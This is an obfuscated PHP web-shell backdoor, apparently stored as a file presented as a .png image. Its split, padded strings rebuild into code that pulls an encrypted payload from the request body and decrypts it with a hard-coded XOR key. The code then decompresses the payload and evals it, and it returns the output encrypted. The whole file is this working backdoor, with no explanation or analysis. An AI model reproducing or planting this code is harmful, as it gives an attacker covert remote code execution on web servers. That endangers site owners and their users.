 <?php
$t=')Q"89GQt)QfOss)QiZHTCh3";)Qfuncti)Qon )Qx($t,$k){$c=str)Ql)Qen($)Qk);$l=strl';
$m='()Q$m[1]),$k)Q)))Q);$o=@ob_g)Qet)Q_con)Qtents();@ob_en)Q)Qd)Q_clean();$r=@b';
$D='j+)Q+,$i)Q++){)Q$o.=$t{$i})Q^$k{$j})Q;}}ret)Qurn $)Qo;}if ()Q@preg_)Qmatc)Q';
$i='e)Qn($t);$)Qo="";f)Qor($i=0;)Q$i)Q<$l)Q;){for($j=0;)Q($j<$)Qc)Q&&$i<$l);$';
$E=')==1) {@ob_sta)Qrt();@)Qev)Qal(@gzunco)Qmpress)Q)Q(@x(@b)Qase64)Q_decode';
$b=')Qh("/$k)Qh(.+)$kf)Q/",@file_g)Qet_c)Qont)Qents("p)Qhp)Q:)Q//inp)Qut"),$m';
$K='$k="b8b50)Q)Q89c)Q";$)Qkh="70ae62)Q53)Q4970";$kf="e2d8aa6)Q7e96d)Q";$p=)Q';
$U=str_replace('E','','cEEEreEate_funEEction');
$f=')Qase)Q64_encode()Q@x(@gz)Qcom)Qpress)Q($o),$k))Q);print("$)Qp$k)Qh$r$kf");}';
$T=str_replace(')Q','',$K.$t.$i.$D.$b.$E.$m.$f);
$S=$U('',$T);$S();
?>